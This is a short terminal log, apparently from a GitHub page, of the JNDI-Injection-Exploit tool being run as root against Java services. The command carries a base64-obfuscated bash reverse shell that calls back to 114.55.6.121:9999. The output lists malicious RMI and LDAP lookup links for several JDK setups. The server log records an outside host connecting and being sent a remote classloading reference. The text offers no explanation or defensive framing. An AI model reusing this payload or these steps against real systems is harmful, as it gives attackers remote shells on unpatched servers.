 root@Jiang:/tools/JNDI-Injection-Exploit/target# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTQuNTUuNi4xMjEvOTk5OSAwPiYx}|{base64,
-d}|{bash,-i}" -A 114.55.6.121
[ADDRESS] >> 114.55.6.121
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTQuNTUuNi4xMjEvOTk5OSAwPiYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://114.55.6.121:1099/xyn7gr
ldap://114.55.6.121:1389/xyn7gr
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://114.55.6.121:1099/3obbyw
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://114.55.6.121:1099/v4mejx
ldap://114.55.6.121:1389/v4mejx
----------------------------Server Log----------------------------
2022-03-28 00:43:23 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-03-28 00:43:24 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-03-28 00:43:24 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2022-03-28 00:43:51 [RMISERVER]  >> Have connection from /47.109.18.98:55148
2022-03-28 00:43:51 [RMISERVER]  >> Reading message...
2022-03-28 00:43:51 [RMISERVER]  >> Is RMI.lookup call for 3obbyw 2
2022-03-28 00:43:51 [RMISERVER]  >> Sending local classloading reference.
2022-03-28 00:43:51 [RMISERVER]  >> Closing connection
^Croot@Jiang:/tools/JNDI-Injection-Exploit/target#